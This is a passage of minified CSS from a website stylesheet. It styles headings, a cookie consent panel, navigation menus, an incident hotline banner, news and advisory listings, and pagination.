5rem;margin-bottom:1.35rem}}@media(min-width:992px){h1{font-size:2.9375rem;margin-bottom:1.5rem}}h2{font-size:1.21875rem;margin-bottom:.75rem}@media(min-width:576px){h2{font-size:1.3rem;margin-bottom:.8rem}}@media(min-width:768px){h2{font-size:1.4625rem;margin-bottom:.9rem}}@media(min-width:992px){h2{font-size:1.625rem;margin-bottom:1rem}}h2{font-weight:500}h3{font-size:1.078125rem;margin-bottom:1.5rem}@media(min-width:576px){h3{font-size:1.15rem;margin-bottom:1.6rem}}@media(min-width:768px){h3{font-size:1.29375rem;margin-bottom:1.8rem}}@media(min-width:992px){h3{font-size:1.4375rem;margin-bottom:2rem}}.news-item__header,h4{font-size:.9375rem;margin-bottom:.75rem}@media(min-width:576px){.news-item__header,h4{font-size:1rem;margin-bottom:.8rem}}@media(min-width:768px){.news-item__header,h4{font-size:1.125rem;margin-bottom:.9rem}}@media(min-width:992px){.news-item__header,h4{font-size:1.25rem;margin-bottom:1rem}}.news-item__header,h4{font-weight:500}h5{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h5{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h5{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h5{font-size:.9375rem;margin-bottom:2rem}}h6{font-size:.703125rem;margin-bottom:1.5rem}@media(min-width:576px){h6{font-size:.75rem;margin-bottom:1.6rem}}@media(min-width:768px){h6{font-size:.84375rem;margin-bottom:1.8rem}}@media(min-width:992px){h6{font-size:.9375rem;margin-bottom:2rem}}.paragraph,p{font-size:.9375rem;line-height:1.666;margin-bottom:1.2rem;margin-top:0}p.text-center{text-align:center}p.text-justify{text-align:justify}p.text-right{text-align:right}p.introduction-text{font-size:1.625rem}p .inline-code{background:#d9d9d9;padding:.5rem}.section--alternative-layout p{column-gap:22px;columns:400px 2}strong{font-weight:700}img{display:block;height:auto;max-width:100%}.image-caption{color:#646464;font-size:.875rem;margin-top:.5rem}blockquote{padding-left:20px;position:relative}blockquote:before{background-color:#c15300;bottom:0;content:"";left:0;position:absolute;top:0;width:6px}.footnote{font-size:.875rem}.preformatted,pre{background:#d9d9d9}.hero-teaser__image,.member__image-img,.news-item__img{display:block;font-family:"object-fit:cover";height:100%;object-fit:cover;position:absolute;right:0;top:0;transform:scale(1);transition:transform .3s ease;width:100%}.cookie-panel{background-color:hsla(0,0%,100%,.8);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:10}.cookie-panel:not(.is--active){display:none}.cookie-panel__inner{background-color:#fff;border:1px solid #f5f5f5;box-shadow:0 10px 20px rgba(0,0,0,.1),0 6px 6px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:space-between;margin:50px 15px;max-height:calc(100vh - 100px);max-width:864px;padding:1.5rem 15px 1rem;position:relative}.cookie-panel__panel{flex-grow:1;max-width:100%;overflow:auto}@media(min-width:768px){.cookie-panel__panel{padding:34px}}.cookie-panel__close{bottom:100%;cursor:pointer;font-size:1.4rem;height:30px;line-height:1;position:absolute;right:0;width:30px;z-index:10}.cookie-panel__close span{background-color:#c15300;display:block;height:30px;left:13px;pointer-events:none;position:absolute;top:0;width:3px}.cookie-panel__close--one{transform:rotate(45deg)}.cookie-panel__close--two{transform:rotate(-45deg)}@media(min-width:992px){.cookie-panel__close{right:-30px}}.cookie-panel__close:focus span,.cookie-panel__close:hover span{background-color:#ffb64d}.c-p-link{margin-bottom:1rem}.c-p-header{color:#c15300;margin-bottom:1.5rem}.c-p-selection{margin-bottom:3.5rem}.c-p-group{border-bottom:1px solid #f5f5f5;padding-top:1rem}.c-p-group:first-child{border-top:1px solid #f5f5f5}.c-p-group__header{display:flex;justify-content:space-between;margin-bottom:.5rem}.c-p-group__header-left p{margin-bottom:.4rem}.c-p-group__name{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:0}.c-p-group__name>*{width:100%}@media(min-width:768px){.c-p-group__name>*{width:auto}}.c-p-group__name h3{margin-bottom:0;margin-right:10px}.c-p-group__name span{color:#646464}.c-p-cookie{border-top:1px solid #f5f5f5;margin-bottom:.7rem;padding-top:1rem}@media(min-width:768px){.c-p-cookie{margin-left:20px}}.c-p-cookie__top{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}@media(min-width:768px){.c-p-cookie__top{margin-bottom:0}}.c-p-cookie__bottom{display:flex;flex-wrap:wrap;justify-content:space-between}@media(min-width:768px){.c-p-cookie__bottom{justify-content:normal}.c-p-cookie__bottom>*{width:50%}}.c-p-cookie__toggle{font-weight:600;padding-right:1.7rem;position:relative;text-transform:uppercase}.c-p-cookie__toggle.is--open .accordion__icon:before,.c-p-cookie__toggle.is--open .checkbox-label--default:after,.c-p-cookie__toggle.is--open .cookie-consent .checkbox__label:after,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--left:before,.c-p-cookie__toggle.is--open .lightbox__arrows__btn--right:before,.c-p-cookie__toggle.is--open .news-detail__back-link:before,.c-p-cookie__toggle.is--open .radio__label:after,.c-p-cookie__toggle.is--open .select__container:before,.c-p-cookie__toggle.is--open .select__field:after,.c-p-cookie__toggle.is--open [class*=i-],.cookie-consent .c-p-cookie__toggle.is--open .checkbox__label:after{top:0;transform:rotate(180deg)}.c-p-cookie__toggle .accordion__icon:before,.c-p-cookie__toggle .checkbox-input:checked~.checkbox-label--default:after,.c-p-cookie__toggle .checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.c-p-cookie__toggle .cookie-consent .checkbox__label:after,.c-p-cookie__toggle .lightbox__arrows__btn--left:before,.c-p-cookie__toggle .lightbox__arrows__btn--right:before,.c-p-cookie__toggle .news-detail__back-link:before,.c-p-cookie__toggle .radio__field:checked~.radio__label:after,.c-p-cookie__toggle .radio__label:after,.c-p-cookie__toggle .select__container:before,.c-p-cookie__toggle .select__field:after,.c-p-cookie__toggle [class*=i-],.cookie-consent .c-p-cookie__toggle .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .c-p-cookie__toggle .checkbox__label:after{font-size:.7rem;position:absolute;right:0;top:3px;transition:transform .3s ease}.c-p-cookie__toggle-show{pointer-events:none}.is--open .c-p-cookie__toggle-show{display:none}.c-p-cookie__toggle-hide{display:none;pointer-events:none}.is--open .c-p-cookie__toggle-hide{display:inline}.c-p-cookie__detail{margin-top:1rem}.c-p-cookie__detail:not(.is--active){display:none}.c-p-controls{align-items:center;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;margin-left:-5px;margin-right:-5px;padding-top:1rem}.c-p-btn--primary{background-color:transparent;border:none;color:#646464;cursor:pointer;margin-bottom:1rem;margin-right:30px;padding:0}@media(min-width:768px){.c-p-btn--primary{min-width:0}}.c-p-btn--primary:hover{-webkit-text-decoration:underline;text-decoration:underline}.c-p-btn--secondary{font-size:.9rem;font-weight:600;margin-bottom:1rem;margin-left:5px;margin-right:5px;min-width:240px;padding:.85rem 26px}@media(min-width:768px){.c-p-btn--secondary{min-width:0}}.type-lscookieconsent_main{margin-bottom:3rem;margin-top:2rem}.type-lscookieconsent_main .c-p-table{overflow:auto}.type-lscookieconsent_main .c-p-table th{background-color:#646464;padding:.85rem 15px}.type-lscookieconsent_main .c-p-table tr{background-color:transparent}:root .type-lscookieconsent_main .c-p-table__group{background-color:#646464}.type-lscookieconsent_main .c-p-reset{margin-bottom:1rem;margin-top:1rem}.breadcrumbs-container{margin-bottom:2.4rem;margin-top:2rem}.breadcrumbs{font-size:.875rem;list-style:none;margin-left:-5px;margin-right:-5px;padding:0}.breadcrumbs__item{padding-left:5px;padding-right:5px}.breadcrumbs__item:not(:last-child):after{content:"/";display:inline-block;margin-left:5px}.breadcrumbs__link:active,.breadcrumbs__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.hero-teaser{margin-bottom:4rem;padding-bottom:4rem;padding-top:4rem;position:relative}.hero-teaser__image{z-index:-1}.hero-teaser__content{background-color:hsla(0,0%,100%,.8);padding:2rem 30px}.hero-teaser__description{font-size:1.25rem}.hero-teaser__link{text-align:right}.cookie-consent{background-color:#ffb64d;color:#444;font-size:.875rem;left:0;padding-bottom:1.5rem;padding-top:1rem;position:fixed;right:0;z-index:10}.cookie-consent .checkbox .checkbox__field:disabled~.checkbox-label,.cookie-consent .checkbox .checkbox__field:disabled~.checkbox__label,.cookie-consent a,.cookie-consent a:hover{color:#fff}.cookie-consent__btn{padding-left:30px;padding-right:30px}.cookie-consent .checkbox__label:before{border-color:#ffb64d}.page-header{background-color:#fff;padding-bottom:.1rem;padding-top:.2rem;position:fixed;top:0;width:100%;z-index:10}@media(min-width:992px){.page-header{padding-bottom:.2rem;padding-top:.4rem}}.navbar{margin-left:-11px;margin-right:-11px;padding-top:.3rem}.navbar-left{display:flex}.navbar-left,.navbar-right{padding-left:11px;padding-right:11px}.navbar-logo{transition:all .3s ease}.js-collapsed .navbar-logo,.navbar-logo{height:53px;width:180px}@media(min-width:992px){.navbar-logo{height:67px;width:230px}}.navbar-additionalLogo{margin-left:1rem;transition:all .3s ease}.js-collapsed .navbar-additionalLogo,.navbar-additionalLogo{max-height:53px;width:auto}@media(min-width:992px){.navbar-additionalLogo{max-height:67px;width:auto}}.navbar-incident{bottom:60px;position:fixed;right:0;text-align:center;transform:translate(138px)}.language-en .navbar-incident{transform:translate(154px)}@media(min-width:768px){.navbar-incident{bottom:120px}}.navbar-incident:focus,.navbar-incident:hover{-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.navbar-incident:focus,.navbar-incident:hover{transform:translate(0)}}.navbar-incident__left{background-color:#f6002f;color:#fff;padding:5px 10px}.cookie-consent .navbar-incident__left .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .navbar-incident__left .checkbox__label:after,.navbar-incident__left .accordion__icon:before,.navbar-incident__left .checkbox-input:checked~.checkbox-label--default:after,.navbar-incident__left .checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.navbar-incident__left .cookie-consent .checkbox__label:after,.navbar-incident__left .lightbox__arrows__btn--left:before,.navbar-incident__left .lightbox__arrows__btn--right:before,.navbar-incident__left .news-detail__back-link:before,.navbar-incident__left .radio__field:checked~.radio__label:after,.navbar-incident__left .radio__label:after,.navbar-incident__left .select__container:before,.navbar-incident__left .select__field:after,.navbar-incident__left [class*=i-]{font-size:1.4rem}.navbar-incident__right{background-color:#fff;border:2px solid #f6002f;color:#f6002f;padding:11px 14px 0}.navbar-toggle{cursor:pointer;margin-bottom:2px;padding:3px 6px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-toggle span{background-color:#444;display:block;height:3px;pointer-events:none;position:relative;transform-origin:center;transition:all .3s ease-in-out;width:30px}.navbar-toggle--top{margin-bottom:5px}.is--active .navbar-toggle--top{transform:translateY(8px) rotate(45deg)}.navbar-toggle--middle{margin-bottom:5px}.is--active .navbar-toggle--middle{opacity:0}.is--active .navbar-toggle--bottom{transform:translateY(-8px) rotate(-45deg)}@media(max-width:991.98px){.navbar-nav{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;max-height:calc(100vh - 60px);opacity:0;overflow:auto;padding-left:11px;padding-right:11px;position:absolute;right:0;top:100%;transform:translateY(100px);transition:all .25s ease;z-index:10}.navbar-nav.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.navbar-nav:not(.is--active){display:none}}@media(min-width:992px){.navbar-nav{display:block}}.navbar__home-link{align-items:center;display:flex}@media(max-width:991.98px){.nav-top{flex-direction:column}}@media(min-width:992px){.nav-top{justify-content:flex-end;margin-left:-11px;margin-right:-11px;max-height:54px;right:11px;top:0;transition:all .3s ease}.js-collapsed .nav-top{max-height:0;overflow:hidden}.nav-top:focus-within{max-height:54px;overflow:visible}}@media(min-width:992px){.nav-top__item{padding-left:11px;padding-right:11px}}.nav-search__toggle{color:#444;display:none;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.nav-search__toggle{display:block;padding:.2rem 4px}}.nav-search__toggle:focus,.nav-search__toggle:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.nav-search__container{padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.nav-search__container{background-color:#f5f5f5;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:0;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;width:100%;z-index:10}.nav-search__container.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.nav-search__container:not(.is--active){display:none}}.nav-search__form{position:relative}@media(max-width:991.98px){.nav-search__form{padding:0}}@media(min-width:992px){.nav-search__form{padding-bottom:1rem;padding-top:.8rem}}.nav-search__label{width:100%}:root .nav-search__input{background-color:transparent;border:none;border-bottom:2px solid #d9d9d9;border-radius:0;transition:border .3s ease}:root .nav-search__input:-ms-input-placeholder{color:#444}:root .nav-search__input::-ms-input-placeholder{color:#444}:root .nav-search__input::placeholder{color:#444}:root .nav-search__input:focus{border-color:#c15300;box-shadow:none;outline:none}.nav-search__submit{color:#c15300;position:absolute;right:20px;top:5px}@media(min-width:992px){.nav-search__submit{top:16px}}.nav-search__submit:focus,.nav-search__submit:hover{color:#444}.meta-nav{display:flex;margin-left:-11px;margin-right:-11px}@media(max-width:991.98px){.meta-nav{justify-content:center;padding-bottom:.8rem;padding-top:.7rem}}.meta-nav__item{padding-left:7px;padding-right:7px}.meta-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;padding:.2rem 4px;text-transform:uppercase}.meta-nav__link:focus,.meta-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav--0{margin-left:-11px;margin-right:-11px}}@media(min-width:992px){.language-nav--1{padding:.5rem 14px .8rem}.language-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.language-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.language-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.language-nav__dropdown:not(.is--active){display:none}}.language-nav__item--dropdown{position:relative}@media(max-width:991.98px){.language-nav__item--dropdown{background-color:#fff;display:flex;padding-bottom:.8rem;padding-top:.7rem}.language-nav__item--dropdown>*{display:block;text-align:center;width:100%}}.language-nav__link{color:#444;display:block;font-size:.8125rem;font-weight:500;text-transform:uppercase}@media(min-width:992px){.language-nav__link{padding:.2rem 4px}}.language-nav__link:focus,.language-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}@media(max-width:991.98px){.language-nav__link--active{color:#c15300}}@media(min-width:992px){.language-nav__link--dropdown{position:relative}.language-nav__link--dropdown:after{color:#c15300;content:"";font-family:icons;font-size:.6rem;position:absolute;right:-13px;top:6px;transition:all .3s ease}.language-nav__link--dropdown.is--active:after{transform:rotate(-90deg)}}@media(max-width:991.98px){.main-nav--0{padding-bottom:.8rem;padding-top:.7rem;position:relative}.main-nav--0:before{background-color:#c15300;bottom:0;content:"";height:2px;left:-11px;position:absolute;right:-11px}}@media(min-width:992px){.main-nav--0{display:flex;flex-wrap:wrap;margin-left:-11px;margin-right:-11px}}.main-nav--1{padding:.5rem 14px .8rem}.main-nav__mobile-toggle{background-color:#fff;color:#c15300;padding:.8rem 15px .7rem;position:absolute;right:0;top:0;z-index:5}.main-nav__mobile-toggle:focus,.main-nav__mobile-toggle:hover{color:#444}@media(min-width:992px){.main-nav__mobile-toggle{display:none}}.main-nav__dropdown.is--show{opacity:1;transform:translate(0);transition:all .25s ease}.main-nav__dropdown:not(.is--active){display:none}@media(min-width:992px){.main-nav__dropdown{background-color:#fff;box-shadow:10px 10px 10px -5px rgba(0,0,0,.23);display:block;left:-14px;opacity:0;position:absolute;top:100%;transform:translateY(30px);transition:all .25s ease;z-index:10}.main-nav__dropdown:before{background-color:#c15300;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;width:100%}}.main-nav__item--dropdown{position:relative}@media(max-width:991.98px){.main-nav__item--0{margin-bottom:.3rem}}@media(min-width:992px){.main-nav__item--0{padding-left:7px;padding-right:7px}}@media(max-width:991.98px){.main-nav__item--1{margin-bottom:.3rem}}.main-nav__link{color:#444;display:block;font-size:1rem;font-weight:500}.main-nav__link:focus,.main-nav__link:hover{color:#c15300;-webkit-text-decoration:none;text-decoration:none}.main-nav__link--no-link{cursor:default}@media(max-width:991.98px){.main-nav__link--0{margin-right:60px;padding-bottom:.8rem;padding-top:.7rem}}@media(min-width:992px){.main-nav__link--0{padding:.8rem 4px}}.main-nav__link--1{font-size:.8125rem;font-weight:400}@media(min-width:992px){.main-nav__link--1{padding:.4rem 11px;white-space:nowrap}}.footer{color:#fff}.footer__col{margin-bottom:2rem}.footer-top{background-color:#444;padding-bottom:.2rem;padding-top:2rem}.footer-middle{background-color:#f5f5f5}.footer-bottom,.footer-middle{padding-bottom:1rem;padding-top:1rem}.footer-text{font-size:.875rem}.footer-text a{color:inherit;font-weight:inherit;-webkit-text-decoration:underline;text-decoration:underline}.footer-text a:hover{font-weight:bolder}.footer-logos a{margin-left:11px;margin-right:11px}.footer-nav{margin-left:-11px;margin-right:-11px}.footer-nav__item{padding-left:11px;padding-right:11px}.footer-nav__item:not(:last-child){border-right:1px solid #fff}.footer-nav__link,.footer-nav__link:focus,.footer-nav__link:hover{color:#fff}.footer-social{margin-left:-11px;margin-right:-11px}.footer-social__item{margin-left:11px;margin-right:11px}@media(min-width:768px){.footer-social__item{margin-left:30px;margin-right:30px}}.footer-social__link{font-size:1.25rem}.footer-social__link:focus,.footer-social__link:hover{color:#444}.content-wrapper{padding-top:70px}@media(min-width:992px){.content-wrapper{padding-top:94px}}.lightbox-container{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:10000}.lightbox-container .lightbox-overlay{background-color:hsla(0,0%,100%,.7);cursor:pointer;height:100%;position:fixed;width:100%;z-index:-1}.lightbox-container .lightbox-close{background:transparent;border:0;color:#c15300;cursor:pointer;font-size:20px;height:60px;padding:0;position:absolute;right:0;top:0;width:60px}.lightbox-container .lightbox-close:hover{color:#ffb64d}@media(min-width:768px){.lightbox-container .lightbox-close{right:15px}}.lightbox-container .lightbox-content{max-height:95vh;max-width:85vw;padding:0 15px;position:relative}.lightbox-container .lightbox-image{max-height:95vh;padding:15px}@media(min-width:768px){.lightbox-container .lightbox-image{padding:57px 43px 43px}}.lightbox-container .lightbox-image img{height:auto;max-height:calc(95vh - 100px);max-width:100%;width:auto}.lightbox-container .lightbox-image figcaption{background-color:#f5f5f5;color:#444;font-size:.8125rem;font-weight:400;margin-top:0;padding:1rem 15px}.lightbox-container .image-inner{position:relative}.lightbox__arrows__btn{height:50px;position:absolute;top:50%;transform:translateY(-50%)}.lightbox__arrows__btn:not([disabled]):hover{color:#c15300;opacity:1}.lightbox__arrows__btn[disabled]{color:#d9d9d9;cursor:context-menu;opacity:.8}@media(min-width:768px){.lightbox__arrows__btn{font-size:.875rem}}.lightbox__arrows__btn--right{right:5px}@media(min-width:768px){.lightbox__arrows__btn--right{right:35px}}.lightbox__arrows__btn--left{left:5px}@media(min-width:768px){.lightbox__arrows__btn--left{left:35px}}.lightbox-html--overflow{overflow:hidden}.frame-type-textpic figure{margin-top:1.5rem}.textpic__image .image:first-child{margin-top:0}.textpic__image--below,.textpic__image--right{order:2}.textpic__text--below,.textpic__text--right{order:1}.frame-type-image{position:relative}.frame-type-image .tns-controls{bottom:30px;position:absolute;right:0;z-index:1}.frame-type-image .tns-controls button{height:50px}.frame-type-image .tns-controls button:first-child{margin-right:12px}.frame-type-table{overflow-x:auto}table{border-collapse:collapse;width:100%}table,table td,table th{border:1px solid #f5f5f5}table td,table th{padding:5px 10px}table caption{color:#646464;padding:10px 0}.ce-uploads--row{margin-left:-11px;margin-right:-11px}.ce-uploads--row li{flex-wrap:wrap}.ce-uploads .accordion__icon:before,.ce-uploads .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads .checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads .cookie-consent .checkbox__label:after,.ce-uploads .lightbox__arrows__btn--left:before,.ce-uploads .lightbox__arrows__btn--right:before,.ce-uploads .news-detail__back-link:before,.ce-uploads .radio__field:checked~.radio__label:after,.ce-uploads .radio__label:after,.ce-uploads .select__container:before,.ce-uploads .select__field:after,.ce-uploads [class*=i-],.cookie-consent .ce-uploads .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads .checkbox__label:after{font-size:1.4rem}.ce-uploads__img-link{flex:0 1 atuo;max-width:55%;padding-right:22px}.ce-uploads__img-link img{width:auto}.ce-uploads__meta{flex:1 1 45%;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@supports not ((-webkit-hyphens:auto) or (-ms-hyphens:auto) or (hyphens:auto)){.ce-uploads__meta{word-break:break-word}}.ce-uploads__meta--flex{display:flex;flex-direction:column}.ce-uploads__link-flex{margin-top:1rem}.ce-uploads__link-flex .accordion__icon:before,.ce-uploads__link-flex .checkbox-input:checked~.checkbox-label--default:after,.ce-uploads__link-flex .checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.ce-uploads__link-flex .cookie-consent .checkbox__label:after,.ce-uploads__link-flex .lightbox__arrows__btn--left:before,.ce-uploads__link-flex .lightbox__arrows__btn--right:before,.ce-uploads__link-flex .news-detail__back-link:before,.ce-uploads__link-flex .radio__field:checked~.radio__label:after,.ce-uploads__link-flex .radio__label:after,.ce-uploads__link-flex .select__container:before,.ce-uploads__link-flex .select__field:after,.ce-uploads__link-flex [class*=i-],.cookie-consent .ce-uploads__link-flex .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .ce-uploads__link-flex .checkbox__label:after{font-size:1.4rem}.ce-uploads__link-flex--sm{font-size:.875rem}.section__div{padding-bottom:2rem;padding-top:1.5rem}.frame-type-div hr{border-color:#c15300}.section__call_to_action{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}.section__call_to_action.section--alternative-background{background-color:#ffb64d}.cta__left{margin-bottom:1.5rem}.cta__left h3{margin-bottom:1rem}.cta__btn{width:100%}.section__incident{background-color:#f5f5f5;padding-bottom:2rem;padding-top:2rem}@media(min-width:768px){.incident{flex-wrap:nowrap}}.incident__left{text-align:center}@media(min-width:768px){.incident__left{flex-basis:200px}}@media(max-width:767.98px){.incident__right{text-align:center}}.incident__subheadline{font-size:.9375rem;font-weight:400}.incident__icon{color:#f6002f;font-size:6.875rem}.incident-phone{flex-wrap:wrap;list-style:none;margin:0;padding-left:0}@media(min-width:1200px){.incident-phone{display:flex}}.incident-phone__country{color:#f6002f;font-size:1.25rem;font-weight:600}@media(min-width:1200px){.incident-phone__country+.incident-phone__country{padding-left:.5rem}.incident-phone__country+.incident-phone__country:before{content:"|";display:inline-block;padding-right:.5rem}}.incident-phone__number{color:#f6002f;font-weight:400}.incident-phone__number:hover{color:#f6002f}.ce-links__item{margin-bottom:2rem;text-align:center}.ce-links__item:focus,.ce-links__item:hover{-webkit-text-decoration:none;text-decoration:none}.ce-links__icon{border:1px solid #d9d9d9;border-radius:50%;color:#c15300;font-size:2rem;height:80px;margin-bottom:1rem;transition:border-color .3s ease,background-color .3s ease,color .3s ease;width:80px}.ce-links__item--link:focus .ce-links__icon,.ce-links__item--link:hover .ce-links__icon{background-color:#ffb64d;border-color:#ffb64d;color:#fff}.ce-links__icon:before{margin-bottom:2px}.ce-links__text{color:#444;font-size:1.25rem;margin-bottom:.2rem;transition:color .3s ease}.ce-links__item--link:focus .ce-links__text,.ce-links__item--link:hover .ce-links__text{color:#c15300}.ce-links__additional-text{color:#444;font-weight:400}.sociallink__link{font-size:2.1875rem;margin-bottom:2rem;padding-left:15px;padding-right:15px}.sociallink__link:focus,.sociallink__link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.accordion__card{border-bottom:1px solid #d9d9d9}.accordion__card:first-child{border-top:1px solid #d9d9d9}.accordion__dropdown{transition:height .25s ease}.accordion__dropdown:not(.is--active){display:none}.accordion__dropdown.is--collapsing{height:0;overflow:hidden;position:relative;transition:height .25s ease}.accordion__body{padding:.2rem 10px 1rem 30px}.accordion__icon:before{bottom:1px;font-size:.875rem;margin-right:10px;position:relative;transition:all .3s ease-in-out}.accordion__button{background:transparent;border:none;color:#c15300;font-size:1.25rem;padding:1rem 5px;text-align:left;width:100%}.member{margin-bottom:2rem}.member__image{background-color:#f5f5f5;margin-bottom:.5rem;padding-bottom:66.6%;position:relative}.member__image-img{object-position:right bottom}.member__name{font-size:1.25rem;font-weight:700}.member__position{margin-bottom:.3rem}.member__link{font-size:.875rem;padding-left:24px;position:relative}.cookie-consent .member__link .checkbox__field:checked~.checkbox-label--default:after,.cookie-consent .member__link .checkbox__label:after,.member__link .accordion__icon:before,.member__link .checkbox-input:checked~.checkbox-label--default:after,.member__link .checkbox-label--default:after,.member__link .cookie-consent .checkbox__field:checked~.checkbox-label--default:after,.member__link .cookie-consent .checkbox__label:after,.member__link .lightbox__arrows__btn--left:before,.member__link .lightbox__arrows__btn--right:before,.member__link .news-detail__back-link:before,.member__link .radio__field:checked~.radio__label:after,.member__link .radio__label:after,.member__link .select__container:before,.member__link .select__field:after,.member__link [class*=i-]{left:0;position:absolute}.member__link .i-mobile{font-size:1.3rem;top:-6px}.member__link .i-mail-alt{font-size:.8rem;top:1px}.quote{border-bottom:2px solid #d9d9d9;border-top:2px solid #d9d9d9;padding-bottom:2rem;padding-top:2rem}.quote__text{font-size:1.640625rem;margin-bottom:1.5rem}@media(min-width:576px){.quote__text{font-size:1.75rem;margin-bottom:1.6rem}}@media(min-width:768px){.quote__text{font-size:1.96875rem;margin-bottom:1.8rem}}@media(min-width:992px){.quote__text{font-size:2.1875rem;margin-bottom:2rem}}.quote__text{font-style:italic;padding-left:10px;padding-right:10px;text-align:center}@media(min-width:768px){.quote__text{padding-left:40px;padding-right:40px}}.quote__text:before{margin-right:10px}.quote__text:after,.quote__text:before{content:"“";font-size:3.6rem;line-height:1rem}.quote__text:after{margin-left:10px;position:relative;top:10px}.quote__additional-text{text-align:center}.video__overlay{background-color:rgba(68,68,68,.3)}.video__play-btn{border:2px solid #c15300}.video__play-btn:hover{background-color:#c15300}.video__play-btn:hover .i-triangle{border-left-color:#fff}.video__play-btn .i-triangle{border-left-color:#c15300}.fact,.facts{justify-content:center}.fact{align-items:flex-end;display:flex}.fact__figure{font-size:1.25rem;font-weight:700}.fact__figure-number,.fact__figure-prepend,.fact__figure-unit{color:#c15300}.fact__figure-prepend{padding-right:.5rem}.fact__figure-unit{padding-left:.5rem}.control-label{font-weight:700}.form-group{margin-bottom:1.75rem}.frame-type-news_latest header,.frame-type-news_latestnewslist header,.frame-type-news_latestnewsselected header{margin-bottom:2rem}.news-item{margin-bottom:2.5rem}.news-item__img-wrap{margin-bottom:.5rem;overflow:hidden;padding-bottom:56%;position:relative}.news-item__img-link:hover .news-item__img{transform:scale(1.1)}.news-item__header{margin-bottom:1rem}.news-item--3 .news-item__header{margin-bottom:.2rem}.news-item__link{color:#444}.news-item__link:focus,.news-item__link:hover{-webkit-text-decoration:none;text-decoration:none}.news-item__meta{margin-bottom:.3rem;margin-left:-4px;margin-right:-4px}.news-item__date{color:#444;display:block;font-weight:700;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 0}.news-item--3 .news-item__date{font-weight:400}.news-item__category{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;margin-left:4px;margin-right:4px;padding:3px 7px}.news-detail__date{font-weight:700}.news-detail__teaser p{font-size:1.25rem}.news-detail--default .news-detail__teaser p{font-style:italic}.news-detail--advisory .news-detail__teaser p{font-weight:700}.news-detail__data{border-bottom:1px solid #444;border-top:1px solid #444;padding-top:1.2rem}.news-detail__data,.news-detail__data-item{margin-bottom:1.2rem}.news-detail__data-title{font-weight:700;margin:0}.news-detail__data-link{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.news-detail__data-value{margin:0}.news-detail__back-link-wrap{text-align:right;width:100%}.news-detail__back-link:focus,.news-detail__back-link:hover{color:#444;-webkit-text-decoration:none;text-decoration:none}.news-author__name{font-weight:700}.news-filter{margin-bottom:2rem;margin-left:-4px;margin-right:-4px}.news-filter__item{padding-left:4px;padding-right:4px}.news-filter__link{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-filter__link--active,.news-filter__link:focus,.news-filter__link:hover{background-color:#c15300;color:#fff;-webkit-text-decoration:none;text-decoration:none}.news-pagination{margin-left:-2px;margin-right:-2px;margin-top:2rem}.news-list--infinite .news-pagination{display:none}.news-pagination__item{margin-left:2px;margin-right:2px}.news-pagination__item--pages{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item--current span{background-color:#c15300;color:#fff;display:block;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item .accordion__icon:before,.news-pagination__item .lightbox__arrows__btn--left:before,.news-pagination__item .lightbox__arrows__btn--right:before,.news-pagination__item .news-detail__back-link:before,.news-pagination__item .select__container:before,.news-pagination__item [class*=i-]:before{font-size:.6rem}.news-pagination__item a{background-color:#f5f5f5;color:#444;display:block;font-weight:400;margin-bottom:.3rem;padding:3px 7px}.news-pagination__item a:active,.news-pagination__item 